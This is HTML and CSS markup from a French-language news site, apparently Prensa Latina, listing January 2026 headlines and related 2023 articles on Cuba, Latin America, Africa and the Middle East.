				<div class="elementor-element elementor-element-22b69c9 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="22b69c9" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;20303&quot;,&quot;columns&quot;:1,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:14,&quot;sizes&quot;:[]},&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://frances.prensa-latina.cu/wp-content/plugins/elementor-pro/assets/css/widget-loop-builder.min.css">		<div class="elementor-loop-container elementor-grid">
		<style id="loop-20303">.elementor-20303 .elementor-element.elementor-element-803df7b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:flex-start;--gap:5px 5px;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-20303 .elementor-element.elementor-element-72258e8 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-20303 .elementor-element.elementor-element-72258e8.elementor-element{--align-self:center;}.elementor-20303 .elementor-element.elementor-element-fe7f50b .elementor-icon-list-icon{width:14px;}.elementor-20303 .elementor-element.elementor-element-fe7f50b .elementor-icon-list-icon i{font-size:14px;}.elementor-20303 .elementor-element.elementor-element-fe7f50b .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-20303 .elementor-element.elementor-element-fe7f50b .elementor-icon-list-text, .elementor-20303 .elementor-element.elementor-element-fe7f50b .elementor-icon-list-text a{color:var( --e-global-color-38728f6 );}.elementor-20303 .elementor-element.elementor-element-fe7f50b .elementor-icon-list-item{font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:600;}.elementor-20303 .elementor-element.elementor-element-fe7f50b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-20303 .elementor-element.elementor-element-fe7f50b{width:var( --container-widget-width, 11% );max-width:11%;--container-widget-width:11%;--container-widget-flex-grow:0;}.elementor-20303 .elementor-element.elementor-element-fe7f50b.elementor-element{--align-self:center;--flex-grow:0;--flex-shrink:0;}.elementor-20303 .elementor-element.elementor-element-8e9bb3f .elementor-heading-title{color:var( --e-global-color-38728f6 );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:500;}.elementor-20303 .elementor-element.elementor-element-8e9bb3f{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}@media(max-width:767px){.elementor-20303 .elementor-element.elementor-element-fe7f50b .elementor-icon-list-item{font-size:12px;}.elementor-20303 .elementor-element.elementor-element-8e9bb3f .elementor-heading-title{font-size:13px;}}@media(min-width:768px){.elementor-20303 .elementor-element.elementor-element-803df7b{--content-width:100%;}}/* Start custom CSS for html, class: .elementor-element-72258e8 */.elementor-20303 .elementor-element.elementor-element-72258e8 .text {
  font-size:30px;
  font-family:helvetica;
  font-weight:bold;
  color:#ce0608;
  text-transform:uppercase;
}
.elementor-20303 .elementor-element.elementor-element-72258e8 .parpadea {
  
  animation-name: parpadeo;
  animation-duration: 1s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;

  -webkit-animation-name:parpadeo;
  -webkit-animation-duration: 1s;
  -webkit-animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
}

@-moz-keyframes parpadeo{  
  0% { opacity: 1.0; }
  50% { opacity: 0.0; }
  100% { opacity: 1.0; }
}

@-webkit-keyframes parpadeo {  
  0% { opacity: 1.0; }
  50% { opacity: 0.0; }
   100% { opacity: 1.0; }
}

@keyframes parpadeo {  
  0% { opacity: 1.0; }
   50% { opacity: 0.0; }
  100% { opacity: 1.0; }
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="20303" class="elementor elementor-20303 e-loop-item e-loop-item-65553 post-65553 post type-post status-publish format-standard has-post-thumbnail hentry category-cuba ruta-geografica-cuba Principal-principal-en-la-seccion" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-803df7b e-flex e-con-boxed e-con e-parent" data-id="803df7b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-72258e8 elementor-widget elementor-widget-html" data-id="72258e8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<span class="parpadea text">.</span>		</div>
				</div>
				<div class="elementor-element elementor-element-fe7f50b elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-post-info" data-id="fe7f50b" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-62058c4 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										15:09					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e9bb3f elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8e9bb3f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://frances.prensa-latina.cu/2026/01/15/les-restes-des-32-combattants-tombes-au-venezuela-arrivent-a-cuba/">Les restes des 32 combattants tombés au Venezuela arrivent à Cuba</a></span>		</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="20303" class="elementor elementor-20303 e-loop-item e-loop-item-65547 post-65547 post type-post status-publish format-standard has-post-thumbnail hentry category-amerique-latine-et-caraibes ruta-geografica-amerique-du-sud Principal-principal-en-la-seccion" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-803df7b e-flex e-con-boxed e-con e-parent" data-id="803df7b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-72258e8 elementor-widget elementor-widget-html" data-id="72258e8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<span class="parpadea text">.</span>		</div>
				</div>
				<div class="elementor-element elementor-element-fe7f50b elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-post-info" data-id="fe7f50b" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-62058c4 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										15:08					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e9bb3f elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8e9bb3f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://frances.prensa-latina.cu/2026/01/15/le-president-de-la-colombie-rencontrera-trump-le-3-fevrier/">Le président de la Colombie rencontrera Trump le 3 février</a></span>		</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="20303" class="elementor elementor-20303 e-loop-item e-loop-item-65541 post-65541 post type-post status-publish format-standard has-post-thumbnail hentry category-culture ruta-geografica-afrique-et-moyen-orient Principal-principal-en-la-seccion" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-803df7b e-flex e-con-boxed e-con e-parent" data-id="803df7b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-72258e8 elementor-widget elementor-widget-html" data-id="72258e8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<span class="parpadea text">.</span>		</div>
				</div>
				<div class="elementor-element elementor-element-fe7f50b elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-post-info" data-id="fe7f50b" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-62058c4 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										15:07					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e9bb3f elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8e9bb3f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://frances.prensa-latina.cu/2026/01/15/le-manque-dacces-entrave-laide-humanitaire-dans-lest-de-la-rdc/">Le manque d’accès entrave l’aide humanitaire dans l’est de la RDC</a></span>		</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="20303" class="elementor elementor-20303 e-loop-item e-loop-item-65535 post-65535 post type-post status-publish format-standard has-post-thumbnail hentry category-sport ruta-geografica-afrique-et-moyen-orient Principal-principal-en-la-seccion" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-803df7b e-flex e-con-boxed e-con e-parent" data-id="803df7b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-72258e8 elementor-widget elementor-widget-html" data-id="72258e8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<span class="parpadea text">.</span>		</div>
				</div>
				<div class="elementor-element elementor-element-fe7f50b elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-post-info" data-id="fe7f50b" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-62058c4 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										15:06					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e9bb3f elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8e9bb3f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://frances.prensa-latina.cu/2026/01/15/le-maroc-et-le-senegal-saffronteront-pour-le-titre-de-la-coupe-dafrique-de-football/">Le Maroc et le Sénégal s’affronteront pour le titre de la coupe d’Afrique de football</a></span>		</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="20303" class="elementor elementor-20303 e-loop-item e-loop-item-65487 post-65487 post type-post status-publish format-standard has-post-thumbnail hentry category-cuba ruta-geografica-amerique-du-sud" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-803df7b e-flex e-con-boxed e-con e-parent" data-id="803df7b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-72258e8 elementor-widget elementor-widget-html" data-id="72258e8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<span class="parpadea text">.</span>		</div>
				</div>
				<div class="elementor-element elementor-element-fe7f50b elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-post-info" data-id="fe7f50b" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-62058c4 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										14:30					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e9bb3f elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8e9bb3f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://frances.prensa-latina.cu/2026/01/14/cuba-exprime-ses-condoleances-pour-la-mort-de-combattants-au-venezuela/">Cuba exprime ses condoléances pour la mort de combattants au Venezuela</a></span>		</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="20303" class="elementor elementor-20303 e-loop-item e-loop-item-65477 post-65477 post type-post status-publish format-standard has-post-thumbnail hentry category-monde ruta-geografica-afrique-et-moyen-orient" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-803df7b e-flex e-con-boxed e-con e-parent" data-id="803df7b" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-72258e8 elementor-widget elementor-widget-html" data-id="72258e8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<span class="parpadea text">.</span>		</div>
				</div>
				<div class="elementor-element elementor-element-fe7f50b elementor-align-left elementor-widget__width-initial elementor-widget elementor-widget-post-info" data-id="fe7f50b" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-62058c4 elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										13:41					</span>
								</li>
				</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-8e9bb3f elementor-widget__width-initial elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="8e9bb3f" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://frances.prensa-latina.cu/2026/01/14/augmentation-des-attaques-de-colons-israeliens-en-cisjordanie/">Augmentation des attaques de colons israéliens en Cisjordanie</a></span>		</div>
				</div>
					</div>
				</div>
				</div>
				</div>
		
				</div>
				</div>
				<div class="elementor-element elementor-element-1ff23bd elementor-widget-divider--view-line_text elementor-widget-divider--element-align-center elementor-widget elementor-widget-divider" data-id="1ff23bd" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
							<span class="elementor-divider__text elementor-divider__element">
				notes connexes				</span>
						</span>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-5aaa212 elementor-grid-1 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-loop-grid" data-id="5aaa212" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;20541&quot;,&quot;columns&quot;:1,&quot;_skin&quot;:&quot;post&quot;,&quot;columns_tablet&quot;:&quot;2&quot;,&quot;columns_mobile&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;[data-elementor-type=\&quot;loop-item\&quot;]&quot;,&quot;row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-grid.post">
				<div class="elementor-widget-container">
					<div class="elementor-loop-container elementor-grid">
		<style id="loop-dynamic-20541">.e-loop-item-26482 .elementor-element.elementor-element-6889c99:not(.elementor-motion-effects-element-type-background), .e-loop-item-26482 .elementor-element.elementor-element-6889c99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--e-bg-lazyload-loaded);--e-bg-lazyload:url("https://frances.prensa-latina.cu/wp-content/uploads/2023/06/guerra-ucrania-1.jpg");}</style><style id="loop-20541">.elementor-20541 .elementor-element.elementor-element-6889c99{--display:flex;--min-height:180px;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--align-items:flex-end;--gap:10px 10px;--overflow:hidden;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-20541 .elementor-element.elementor-element-6889c99:not(.elementor-motion-effects-element-type-background), .elementor-20541 .elementor-element.elementor-element-6889c99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-20541 .elementor-element.elementor-element-6889c99, .elementor-20541 .elementor-element.elementor-element-6889c99::before{--border-transition:0.3s;}.elementor-20541 .elementor-element.elementor-element-fbf3cbd{--display:flex;--flex-direction:column;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--justify-content:flex-start;--align-items:flex-end;--gap:10px 10px;--overflow:hidden;--background-transition:0.3s;--margin-block-start:0px;--margin-block-end:0px;--margin-inline-start:0px;--margin-inline-end:0px;--padding-block-start:0px;--padding-block-end:0px;--padding-inline-start:0px;--padding-inline-end:0px;}.elementor-20541 .elementor-element.elementor-element-fbf3cbd, .elementor-20541 .elementor-element.elementor-element-fbf3cbd::before{--border-transition:0.3s;}.elementor-20541 .elementor-element.elementor-element-00e9ec9 .elementor-heading-title{color:var( --e-global-color-38728f6 );font-family:"Helvetica Condensed Medium", Sans-serif;font-size:16px;font-weight:600;line-height:27px;}.elementor-20541 .elementor-element.elementor-element-00e9ec9 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-20541 .elementor-element.elementor-element-00e9ec9.elementor-element{--align-self:center;}.elementor-20541 .elementor-element.elementor-element-12ac634 .elementor-icon-list-icon{width:14px;}.elementor-20541 .elementor-element.elementor-element-12ac634 .elementor-icon-list-icon i{font-size:14px;}.elementor-20541 .elementor-element.elementor-element-12ac634 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-20541 .elementor-element.elementor-element-12ac634 .elementor-icon-list-text, .elementor-20541 .elementor-element.elementor-element-12ac634 .elementor-icon-list-text a{color:var( --e-global-color-38728f6 );}.elementor-20541 .elementor-element.elementor-element-12ac634 .elementor-icon-list-item{font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:600;}.elementor-20541 .elementor-element.elementor-element-12ac634 > .elementor-widget-container{padding:0px 0px 0px 4px;border-style:solid;border-width:0px 0px 0px 2px;border-color:#0FB7F2;}.elementor-20541 .elementor-element.elementor-element-12ac634.elementor-element{--align-self:flex-start;}.elementor-20541 .elementor-element.elementor-element-69f34a3 .elementor-icon-list-icon{width:14px;}.elementor-20541 .elementor-element.elementor-element-69f34a3 .elementor-icon-list-icon i{font-size:14px;}.elementor-20541 .elementor-element.elementor-element-69f34a3 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-20541 .elementor-element.elementor-element-69f34a3 .elementor-icon-list-text, .elementor-20541 .elementor-element.elementor-element-69f34a3 .elementor-icon-list-text a{color:var( --e-global-color-38728f6 );}.elementor-20541 .elementor-element.elementor-element-69f34a3 .elementor-icon-list-item{font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:600;}.elementor-20541 .elementor-element.elementor-element-69f34a3 > .elementor-widget-container{padding:0px 3px 0px 4px;background-color:#FFCF4B;border-style:none;border-radius:0px 0px 0px 4px;}.elementor-20541 .elementor-element.elementor-element-69f34a3.elementor-element{--align-self:flex-start;}@media(min-width:768px){.elementor-20541 .elementor-element.elementor-element-6889c99{--content-width:250px;}}/* Start custom CSS for theme-post-title, class: .elementor-element-00e9ec9 */.elementor-20541 .elementor-element.elementor-element-00e9ec9 .elementor-heading-title a:hover {color:#c20709;/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="20541" class="elementor elementor-20541 e-loop-item e-loop-item-26482 post-26482 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites tag-guerre-russie-ukraine tag-russie tag-ukraine ruta-geografica-amerique-du-sud" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6889c99 e-flex e-con-boxed e-con e-parent" data-id="6889c99" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-e-bg-lazyload="" data-core-v316-plus="true">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-fbf3cbd e-con-full e-flex e-con e-parent" data-id="fbf3cbd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-00e9ec9 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="00e9ec9" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://frances.prensa-latina.cu/2023/06/26/contre-offensive-en-ukraine/">Contre-offensive en Ukraine?</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-12ac634 elementor-widget elementor-widget-post-info" data-id="12ac634" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0186385 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										 26 juin 2023					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-87abd2f elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										16:37					</span>
								</li>
				</ul>
				</div>
				</div>
				</div>
				</div>
		<style id="loop-dynamic-20541">.e-loop-item-23957 .elementor-element.elementor-element-6889c99:not(.elementor-motion-effects-element-type-background), .e-loop-item-23957 .elementor-element.elementor-element-6889c99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--e-bg-lazyload-loaded);--e-bg-lazyload:url("https://frances.prensa-latina.cu/wp-content/uploads/2023/06/VOLUNTAD-INTEGRACIONISTA-1.jpg");}</style>		<div data-elementor-type="loop-item" data-elementor-id="20541" class="elementor elementor-20541 e-loop-item e-loop-item-23957 post-23957 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites category-amerique-latine-et-caraibes tag-brasil tag-lula tag-unasur ruta-geografica-amerique-du-sud Principal-principal-en-la-portada" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6889c99 e-flex e-con-boxed e-con e-parent" data-id="6889c99" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-e-bg-lazyload="" data-core-v316-plus="true">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-fbf3cbd e-con-full e-flex e-con e-parent" data-id="fbf3cbd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-00e9ec9 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="00e9ec9" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://frances.prensa-latina.cu/2023/06/08/volonte-integrationniste/">Volonté intégrationniste</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-12ac634 elementor-widget elementor-widget-post-info" data-id="12ac634" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0186385 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										 8 juin 2023					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-87abd2f elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										11:39					</span>
								</li>
				</ul>
				</div>
				</div>
				</div>
				</div>
		<style id="loop-dynamic-20541">.e-loop-item-20168 .elementor-element.elementor-element-6889c99:not(.elementor-motion-effects-element-type-background), .e-loop-item-20168 .elementor-element.elementor-element-6889c99 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:var(--e-bg-lazyload-loaded);--e-bg-lazyload:url("https://frances.prensa-latina.cu/wp-content/uploads/2023/04/carbon-vegetal.jpg");}</style>		<div data-elementor-type="loop-item" data-elementor-id="20541" class="elementor elementor-20541 e-loop-item e-loop-item-20168 post-20168 post type-post status-publish format-standard has-post-thumbnail hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6889c99 e-flex e-con-boxed e-con e-parent" data-id="6889c99" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-e-bg-lazyload="" data-core-v316-plus="true">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-fbf3cbd e-con-full e-flex e-con e-parent" data-id="fbf3cbd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-00e9ec9 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="00e9ec9" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://frances.prensa-latina.cu/2023/03/06/la-russie-va-developper-le-secteur-du-charbon-en-afghanistan/">La Russie va développer le secteur du charbon en Afghanistan</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-12ac634 elementor-widget elementor-widget-post-info" data-id="12ac634" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0186385 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										 6 mars 2023					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-87abd2f elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										09:04					</span>
								</li>
				</ul>
				</div>
				</div>
				</div>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="20541" class="elementor elementor-20541 e-loop-item e-loop-item-20167 post-20167 post type-post status-publish format-standard hentry category-actualites" data-elementor-post-type="elementor_library" data-custom-edit-handle="1">
			<div class="elementor-element elementor-element-6889c99 e-flex e-con-boxed e-con e-parent" data-id="6889c99" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;content_width&quot;:&quot;boxed&quot;}" data-core-v316-plus="true">
					<div class="e-con-inner">
					</div>
				</div>
		<div class="elementor-element elementor-element-fbf3cbd e-con-full e-flex e-con e-parent" data-id="fbf3cbd" data-element_type="container" data-settings="{&quot;content_width&quot;:&quot;full&quot;,&quot;background_background&quot;:&quot;classic&quot;}" data-core-v316-plus="true">
				<div class="elementor-element elementor-element-00e9ec9 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="00e9ec9" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<span class="elementor-heading-title elementor-size-default"><a href="https://frances.prensa-latina.cu/2023/03/06/les-elections-a-cuba-dans-un-contexte-plein-de-defis/">Les élections à Cuba dans un contexte plein de défis</a></span>		</div>
				</div>
				<div class="elementor-element elementor-element-12ac634 elementor-widget elementor-widget-post-info" data-id="12ac634" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
					<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-0186385 elementor-inline-item" itemprop="datePublished">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										 6 mars 2023					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-87abd2f elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										08:47					</span>
								</li>
				</ul>
				</div>
				</div>
				</div>
				</div>
				</div>
		
				</div>
				</div>
				</div>
					</div>
				</div>
					</div>
				</div>
				</div>
				<div data-elementor-type="footer" data-elementor-id="20767" class="elementor elementor-20767 elementor-location-footer" data-elementor-post-type="elementor_library">
